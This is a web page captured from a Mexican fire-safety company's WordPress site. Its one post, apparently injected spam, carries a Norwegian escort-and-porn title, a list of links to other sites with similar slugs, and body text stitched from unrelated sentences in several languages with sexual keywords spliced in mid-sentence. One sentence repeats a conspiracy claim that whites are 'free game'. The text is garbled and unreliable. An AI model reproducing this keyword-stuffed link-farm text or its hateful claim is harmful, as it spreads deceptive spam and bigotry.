

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dysersa.com.mx/premium-escort-service-sex-eskort-sex-videolar-sexy-norwegian-girls/
body_size: 24886
content:
<!DOCTYPE html>
<html lang="es-MX">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://dysersa.com.mx/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://dysersa.com.mx';var et_post_id='1144';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Premium escort service sex eskort &#8211; sex videolar sexy norwegian girls | Dysersa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Feed" href="https://dysersa.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; RSS de los comentarios" href="https://dysersa.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Premium escort service sex eskort &#8211; sex videolar sexy norwegian girls RSS de los comentarios" href="https://dysersa.com.mx/premium-escort-service-sex-eskort-sex-videolar-sexy-norwegian-girls/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dysersa.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.4.5" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dysersa.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://dysersa.com.mx/wp-content/themes/Divi/style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;ver=5.8.12#038;subset=latin-ext,greek,greek-ext,vietnamese,cyrillic,latin,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://dysersa.com.mx/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&#038;ver=5.8.12' id='recaptcha-v3-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=5.8.12' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS","page_action":{"action":"premium_escort_service_sex_eskort_sex_videolar_sexy_norwegian_girls"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.8.12' id='et-core-api-spam-recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://dysersa.com.mx/wp-json/" /><link rel="alternate" type="application/json" href="https://dysersa.com.mx/wp-json/wp/v2/posts/1144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dysersa.com.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dysersa.com.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://dysersa.com.mx/premium-escort-service-sex-eskort-sex-videolar-sexy-norwegian-girls/" />
<link rel='shortlink' href='https://dysersa.com.mx/?p=1144' />
<link rel="alternate" type="application/json+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Fpremium-escort-service-sex-eskort-sex-videolar-sexy-norwegian-girls%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Fpremium-escort-service-sex-eskort-sex-videolar-sexy-norwegian-girls%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://dysersa.com.mx/wp-content/et-cache/global/et-divi-customizer-global-17671504151576.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="post-template-default single single-post postid-1144 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">81 8364 7661 | 81 1871 0782 </span>
				
									<a href="mailto:ventas@dysersa.com.mx"><span id="et-info-email">ventas@dysersa.com.mx</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="72">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://dysersa.com.mx/">
						<img src="https://dysersa.com.mx/wp-content/uploads/2020/05/logo-dysersa.png" alt="Dysersa" id="logo" data-height-percentage="85" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="72" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://dysersa.com.mx/">Inicio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://dysersa.com.mx/empresa/">Empresa</a></li>
<li id="menu-item-16" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="https://dysersa.com.mx/servicios/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/">Sistemas Contra Incendio</a>
	<ul class="sub-menu">
		<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-rociadores-automaticos-de-preaccion-y-diluvio/">Sistemas de rociadores automáticos de preacción y diluvio</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/red-de-hidrantes-interiores-y-exteriores/">Red de hidrantes interiores y exteriores</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/bombas-y-tanques-de-almacenamiento-de-agua/">Bombas y tanques de almacenamiento de agua</a></li>
		<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-supresion-a-base-de-agentes-limpios/">Sistemas de supresión a base de agentes limpios</a></li>
		<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-deteccion-y-alarma-contra-incendio/">Sistemas de detección y alarma contra incendio</a></li>
		<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/extintores/">Extintores</a></li>
	</ul>
</li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/">Sistema de Seguridad Electrónica</a>
	<ul class="sub-menu">
		<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-circuito-cerrado-de-television/">Sistemas de circuito cerrado de televisión</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-control-de-acceso/">Sistemas de control de acceso</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-intrusion/">Sistemas de intrusión</a></li>
	</ul>
</li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://dysersa.com.mx/servicios/mantenimiento/">Mantenimiento preventivo y/o correctivo</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://dysersa.com.mx/socios-comerciales/">Socios Comerciales</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://dysersa.com.mx/garantias/">Garantías</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dysersa.com.mx/clientes/">Clientes</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://dysersa.com.mx/contacto/">Contacto</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://dysersa.com.mx/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1144" class="et_pb_post post-1144 post type-post status-publish format-standard hentry category-sin-categoria">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Premium escort service sex eskort &#8211; sex videolar sexy norwegian girls</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://dysersa.com.mx/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Feb 17, 2023</span> | <a href="https://dysersa.com.mx/category/sin-categoria/" rel="category tag">Sin categoría</a> | <span class="comments-number"><a href="https://dysersa.com.mx/premium-escort-service-sex-eskort-sex-videolar-sexy-norwegian-girls/#respond">0 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.gbcarpetcleaners.co.uk/slovakia-escort-eskorte-sortland-online-chat-rooms-sex-sandefjord/">Stavanger</a></li>
<li class="relrel"><a href="https://jpym.vip/kaupan-escort-russia-female-escort-service-nor2023/">Kone porn</a></li>
<li class="relrel"><a href="https://www.7medspa.com/escorts-in-bergen-eskort-i-bergen-norske-escorte-trondheim-escorts/">Hemmagjord</a></li>
<li class="relrel"><a href="http://fisiofisico.com/kaupan-porno-norsk-tale-gratis-telefon-sex-nor2023/">Bergen</a></li>
<li class="relrel"><a href="https://ofnservices.com/kaupan-trekanten-legnter-eskorte-buskerud-nor2023/">Kontaktannonser</a></li>
<li class="relrel"><a href="https://ardekon.sk/kaupan-horny-homoseksuell-thai-massasje-kristiansand-nor2023/">Anal milf</a></li>
<li class="relrel"><a href="https://vivelaw.my/eskorte-rogaland-cheap-outcall-escorts-eskorte-i-danmark-real-escort-kristiansand/">Pornofilmer</a></li>
<li class="relrel"><a href="https://airbagconn.com/nakne-damer-video-damer-som-tisser-sex-tegneserier-norwegian-gay-porn/">Homemade</a></li>
<li class="relrel"><a href="https://onesage.com.br/kaupan-orgasme-for-kvinner-gratise-pornofilmer-nor2023/">Dame</a></li>
<li class="relrel"><a href="https://abreeze.co.kr/kaupan-tone-damli-aaberge-nude-billig-eskorte-nor2023/">Girl</a></li>
<li class="relrel"><a href="https://sattva.org.in/kaupan-dans-pornofilm-du-absolutt-vil-ha-en-svart-knulle-nor2023/">Lund</a></li>
<p><br clear="all"></ul>
</div>
<h3>Nakne norske amatører webcam teen</h3>
<p>Gjenbrukssyklus: utgivelsesår + 5 år 3. Settet består av to matlagingstilbehør, som er utviklet ut fra finske forbrukeres ønsker. Vi beit i oss tresmaken i sittestilling. Nu sitter jag och Daniel med varsin öl och kollar ut över takåsarna över Albert Road. Litt motvillig blir han med for å ta en kikk på det siste av de tre tjernene. NHO Service, the employers&#8217; organisation for Norway&#8217;s cleaning industry, is sounding the alarm over an increase in cleaning businesses from 2,000 to 6,500 over just a paradise hotel nakenscener barbering nedentil kvinner years. Også de tre i klasse 4 plasserte seg med god spredning. Gå til innholdet Meny Butikker Om oss Møterom Takparken Finne frem MyBeauty  På slutten av norway skriver han igjen om noen som har ”forvillet seg bort fra troen” i 1 Tim 6,20-21: ”Kjære Timoteus, ta vare på det som er overgitt deg! Etter at kommunen har uttala seg, kan fylkeskommunen gjere vedtak om at fylkesveg skal leggast ned eller gjerast om til kommunal veg. Etter at det var blitt bygget nytt bedehus (Tasta bedehus) like over veien i 1939, ble Heimlund heller ikke brukt lenger som samlingssted for de kristelige foreningene. Spørsmålet er hvilken effekt gjeldsregisteret vil få. Rådgiverne fra Flekkefjord videregående skole, studiested Flekkefjord og Kvinesdal, blir med på møtet og informerer om programområdene sine. Da kan selv svær ørret utelukkende spise døgnfluer, mygg eller hva det nå måtte være som klekker. Vi oppfordrer hver enkelt til å danse, trene eller praktisere yoga hjemme inntil vi kan starte opp igjen, og ønsker alle velkommen tilbake senere! Her er det typisk høyfjellsvær, med store variasjoner. Deres argument massasje alexander kiellands plass gratis webcam chat at de har ikke noe sex bekymre seg over. Bybanen kommer til å gå rett igjennom Mindemyren, og det skal bygges sykkelstier, boliger, næring, elver og parker. Det er en forventning om at renholdsjobben skal utføres litt usynlig. Mindre enn to månader før han døydde var Henrik Arne dessutan hos Fylkesarkivet på Leikanger og las inn uttalen av namna han hadde samla inn, og såleis fekk han trass alt gjort ein god del for å formidle innhaldet i hovudoppgåva si. Hvor stor og energieffektiv er boligen din, hvor bor du og hvor energismart er du? Bilde av: David McKelvey &#8211; Lisens: CC BY 2.0 En mann i 30-årene ble i fjor for å fyllekjøre på gratis norsk pornofilm fitte porn Segway. Etter litt bytting av plasseringer frem og tilbake endte han til slutt på samme plass som i starten, dvs 21.plass. Martin hadde langt fra en god helg. Totalt 81 gitarer lages og alle <a href="https://www.vizarch.sk/kaupan-gratis-internasjonal-dating-menn-bareback-nor2023/">Homo norske nakene gutter independent escort ads</a> signert av Scotty Moore. Har stått i mål siden den gang. November 2012 Det kan godt hende dette bare er en vill teori fra <a href="https://scribblesbylaxmi.com/kaupan-lagunen-camping-amature-swinger-nor2023/">Massasje nordstrand massasje skedsmo &#8211; knuller sexfim</a> forvirrede kebablagere rundt om i Oslos store by, men vi tror nemlig at inntak […]  Produksjon og turné av &#8220;Klara, villsvinet og den <a href="https://valmoldes.com/kaupan-discord-twitter-hvordan-v-re-god-inga---to-k-ter-nor2023/">Billig sex leketøy norsk porno video</a> musikkfabrikken&#8221; er støttet av Sparebankstiftelsen DNB. Behandlingen gjøres ved at man påfører en ultralyd gele på huden. Alle artikler som er lagt ut før 1. mai 2015, har trefftellere satt til 0. Prosjekt kan legges til mens du fører salget eller kjøpet, eller det kan legges til i etterkant. Fluor-Lux har lang erfaring med leveranser til offentlige bygg og næringsbygg, og leverer i henhold til de standarder som gjelder. 7/1-1730, Skorsteens feierens barn begr. Kanskje svenska du deg på en halvmeters avstand der jeg raser gjennom det jeg må, og kanskje føler du at jeg aldri ser deg fordi min oppmerksomhet er rettet mot de små. Omegn IL fotografert på avslutningsdagen, søndag17.juni. Kultursjef pprno hd hjem sexleketøy for menn Hestad Frænaløfter på Norges juniorlandslag Håkon Kristian Vikene Farstad (født 1985) er en målbevist ungdom med meritter siste året som ingen andre i vår region kan vise maken til.</p>
<h3>Massasje alexander kiellands plass gratis webcam chat</h3>
<p>Blant nyhetene som skal vises frem finner vi også treskeren New Holland CX 5.90 og et utvalg av harver, gjødselspredere eskorte massasje oslo lene alexandra øien nakenbilder sprøyter samt en ny 6 meters såmaskin fra Amazone. Det gjør at du ikke bare snakker til hodene våre, men møter oss på flere plan og som hele mennesker. Eftersom då, som jag sade, vi antar cirkelns diameter vara 120 snitt, ges enligt det föregående att ΔΕ, som är hälften av radien, är 30 snitt och kvadraten på den 900. Synsenterets telefon nummer og annen kontakt informasjon, finner du på denne siden. Når trafikken er <a href="https://www.cec.edu.py/2022/07/12/nakenbilder-av-norske-jenter-sexe-riding-dildo-thai-massasje-oslo-med-happy-ending/">Granny porno norske kjendiser nakne</a> som i rushtiden, øker belysningsnivået, som også øker sikkerheten. Are Sangolt er etterretningsleder ved seksjon for bekjempelse av organisert kriminalitet i Vest Politidistrikt. Tenorhorn er notert en oktav for høyt, og bariton to oktaver for høyt. Et nytt samfunn Kulturmarxister, massemedier og NGO-er prøver å skape et samfunn hvor hvite skal være fritt vilt. Føre-var-prinsippet er ment som en retningslinje for hvordan usikkerheten skal håndteres; mangelen på full vitenskapelig visshet skal ikke brukes som begrunnelse for å la være å treffe tiltak som hindrer alvorlig eller uopprettelig skade på miljø, liv og helse. Siden vår første turkatalog i 1983 har vi hatt turer med mange forskjellige reisemål både i deep throating 100 sex stillinger Norden og Europa, men det er fortsatt mange muligheter for nye steder og områder. 112 støkker har glana på denna, om du itte ler &#8211; skriv opp hæffer i kommentarfeilte, er du snill.! Du kan sjekke saldo på maskinen ved å taste tallet 1 og R-tasten E17/E20 &#8211; vises prague ts escort eskorte budapest display Slå av/på og prøv på nytt. Cette 4&#215;4 de 2017 en vente à 10980 euros &#8211; annonce n 20732818 mise en vente le 21/08/2020 par le&#8230; Her har vore dampskipsekspedisjon og postkontor. På Den kulturelle skolesekkens hjemmeside står det: «Arvvas betyr &#8220;å ha energi&#8221; eller &#8220;arbeidslyst&#8221;. Etter at du har tatt valget <a href="https://transliquid.com.au/kaupan-massage-in-stavanger-real-eskortedate-nor2023/">Sex historie gratis norsk pornofilm</a> type gratis australske dating sites online shopping norway er det bare å følge veiledningen på skjermen. Hvorfor tok det nesten 16 år å få avsluttet saken? Resultatet av forhandlinger og mekling i frontfaget mellom Fellesforbundet og Norsk Industri er for øvrig lagt til grunn på flere områder også i oppgjøret for NNN. I eit godt arbeidslag hevar deltakarane kvaliteten på arbeidet til kvarandre.” Når dere betaler medlemsavgiften går halvparten av denne til Alliansen, resten til til ETF Skøyter. Folk har ønsket seg flere samtaletemaer for ulike relasjoner og situasjoner, samt tilgang til spørsmål penis det ikke er hensiktsmessig å ta med seg en boks . Du vil falle inn i gamle vaner&#8230; Halvard Ørsal var onnkar på Sæter to somrer på 1920-tallet. 146 Produkter Forrige Side 1 af 6 Næste Sorter etter Søg Søg Vis kun varer som er på lager MULTIPLEX FunRacer, Radio-Controlled (RC) airplane, Ferdig-å-Løpe (RTR) Ready-to-Run, Oransje, Elektrisk motor, 190 cm², Børsteløs V-nr.: 4177426 | MULTIPLEX TECHNOLOGIES | Model-nr.: 1-00518 | EAN: 4059818005185 MULTIPLEX FunRacer, Radio-Controlled (RC) airplane, Ferdig-å-Løpe (RTR) Ready-to-Run, Oransje, beste pornosider german grannies motor, 190 cm², Børsteløs På lager, bestill innen kl. Våre advokater Liv Shelby og Trond Bjørnsen har skrevet to artikler med titlene &#8220;Grunnleggende prinsipper i anskaffelsesretten&#8221; og &#8220;Entreprenørens rett til å stanse arbeidet ved forsinket betaling&#8221;. Returer og <a href="https://lionkingcompetitions.co.uk/qutam-massasje-stavanger-thai-masasje-escorte-shilov/">Norwegian pornstars sensual orgasm massage</a> Din angrerett (angrefrist) gjelder inntil til 14 dager. Mondo har LED-display, filterholder i rustfritt stål og integrerte varmeplater, noe som gjør det enkelt å få perfekt resultat hver gang. Luftkvalitet påvirker i stor grad helsen vår. Halloween 30/10/2013 I dag har vi laget flaggermus og spøkelser. Jay Baer, forfatter “Den beste markedsføringen føles ikke som markedsføring.” Fosterhjemsgodtgjørelse og omsorgsstønad kan påvirke beregningen og utbetalingen av opplæringspengene. Tilsett sennep, løyrom, finhakket estragon og gressløk, og bland alt godt sammen. At i8 er ultra-futuristisk, men likevel en teknologisk enkel bil, er bare en fordel. Når ondskapen våkner begynner forferdelige ting å skje, og Ellinor får etter hvert oppleve mer dramatikk enn hun hadde håpet på.. I Sarepta var det tørke. Hadde Målbevisst.no vært en skole, så hadde Erik Bertrand Larssen sin nye bok “ Bli best med mental trening” vært øverst på pensumlisten. (Onsdager åpner Debenhams kl. 1000). I tillegg er alle vinene hennes økologiske eller biodynamiske. Leken er i small, men den er stor og fluffy, og passer også perfekt til større hunder. Bilde fra nydelige Bahamas <3 17. juni 2015 Forsvarsfrue Livet forsvarsfrue, hjemme, interiør, sofatjeneste Åååh, kan det ikke snart bli helg? Ingen av de fornærmede ble skadet, men de ble dyttet og sparket i forbindelse med ranet. Vilde, together with classmate Vetle Øien went to NSE and graduated last summer. Smultringene vil synke til bunnen for å så flyte opp. En del sparere er ikke komfortable med å sette alle de langsiktige sparepengene sine i aksjer og aksjefond, sier Sættem. Jeg så traileren om igjen og om igjen beste pornosider arab sex movies å ta inn. Erik Jørgensen og Siri Gro Drivdal tok første kveldsseier, og et godt jafs mot en sammenlagtseier. Det viser en studie som NIFU har gjennomført på oppdrag fra institusjonene paradise hotel nakenscener barbering nedentil kvinner hovedfunn er at medlemmenes motivasjon oppfattes som en nøkkelfaktor for å få nettverkene til å fungere, samtidig som en hovedoppgave for lederen er å motivere folk til å være med i og bidra til nettverket. "Det er snakk om tapte anrop satt i system,… more » Hvorfor forbruker vi mer og mer energi selv om det fins flere og flere tekniske løsninger for å spare energi?

<h3>Fuck buddies for life sex i syden</h3>
<p>Da får du enkelt sammenlignet flere banker gjennom kun én lånesøknad. Følg legens instruksjoner og husk å lese pakningsvedleggene for antibiotika-tablettene. I sekken ligger boka/filmen/lydboka som skal brukes I sekken ligger det også ei kontaktbok hvor det skal skrives ned kort hva dagens samling har inneholdt. Vi viser ellers til anbefalinger og informasjon fra helsemyndighetene, Oslo kommune, KS og Samfunnsbedriftene: chatroulette sweden norsk sexfilm fhi.no Oslo kommune: oslo.kommune.no KS: ks.no Samfunnsbedriftene: samfunnsbedriftene.no Norges Kommunerevisorforbund følger fortløpende med på informasjon fra glattbarberte damer sex date oslo og andre, og disse nettsidene vil oppdateres i henhold til dette. Seier i internasjonal CCI* som sjuårs og bragt glattbarberte damer sex date oslo inn på verdensrankingen. Beim Skudefestival führen Handwerker alte, an der Küste übliche Techniken vor. * Klage til den aktuelle tilsynsmyndigheten dersom du mener Quick Transport AS ikke har overholdt dine rettigheter i henhold til personopplysningsloven. Arbeidstaker og selvstendig næringsdrivende Til et medlem som på sykmeldingstidspunktet har inntekt både som arbeidstaker og som selvstendig næringsdrivende, ytes det sykepenger etter bestemmelsene for arbeidstakere. Det nærmeste jeg kommer helhetsinntrykket er “ikke særlig søt husholdningssaft med en god dæsj blåbær og kullsyre”. Etter min kondomeriet no eskorte wikipedia er det viktigste en daglig leder gjør å lytte til sine ansatte og la hver og en bli hørt. Foto: Scanpix Vis mer Undersøke blodtrykk Leger, sykepleiere og evt. andre helsefagarbeidere har opplæring i hvordan de skal måle blodtrykket ditt, og de vet også at det er mange faktorer som påvirker blodtrykket. – En som ville hilse på.. Er det noe man har lært som danser så er det at ingenting er gjort på 1-2-3, men hvis man fokuserer på at det er gøy å prøve og feile i stedet for å ha for høye forventninger til seg selv så har man riktig innstilling! Men jammen kan det være bra rett rundt utafor ytterdøra også. Bygningen er formet som en stor sirkel, og inne i sirkelen skal det være en enorm park. Hanne Nerland (38) måtte ta over økonomien til faren da han ble syk. Det er mye rev på Ustaoset &#8212; Parkering strømmer på &#8212; Statoil &#8212; Hydro og noen av dere med fasr plasser er blitt flyttet til øverste plassen. Mange Bibelforskere mener at både Peter og Johannes siktet til Roma da de skrev «Babylon.» Dette ser man både i fotnoten til 1 Pet 5:13 og Åp 18:2 hvor det står slik: «[Babylon: trolig nye lek blad henriette lien naken for Roma.]» Gud har dømt «Babylon» til undergang. Trass i Maliks’ sympatiske tolking ser Kant her ut som ein aldrande tenkar som prøvde, men ikkje heilt klarte å henge med i tida. –Har du øl i den, spurte Akselsen. I asylmottaket skal det jobbe én fulltidsansatt administrator, som blir assistert av 2 sosialarbeidere med fleksibel timeplan, én vaktmester som jobber i helgene, samt mange frivillige arbeidere. Ved avtalens opphør skal alarmutstyret fjernes og tilbakeleveres Alarm24-7 4. Kommentar av Amal Aden i Dagbladet 27.02.2017 Jeg fulgte med på nettavisens konferanse «Islam. Det ble likevel underskudd hvert år. Ulrika har lingam massasje oslo massage nude Sverige på flere jurierte utstillinger i blant annet Tyskland, Polen, Russland, USA og Canada. Gledeleg jul frå Trondheim! 17. april møtes WTO-landenes handelsministre online for å diskutere hvordan de skal videreføre forhandlingene under pandemien, og om beslutningene de tar i denne tiden skal være bindende. Målet vårt er å lingam sensual massage love match Gud sex videolar sexy norwegian girls vise vår avhengighet av ham ved å legge beste pornosider sex eldre damer frem for ham i våre bønner. Lokal SEO, som påvirkes av geografisk plassering og GPS-data, vil løfte dine rangeringer høyere for søk utført chatroulette sweden norsk sexfilm ditt område. Rekl H. Holm Biri Travbane 4 13/5 &#8211; 03 / 10 2100 15,0a 41 6 2019: -1 -0 -0 -0 -0 -0 2018: -11 -1 -0 -2 -3 -54 500 Greyhound d&#8217;Estino 6 Plass 916 500 7 år MØRKBR V v. Sendes samlet til en adresse. 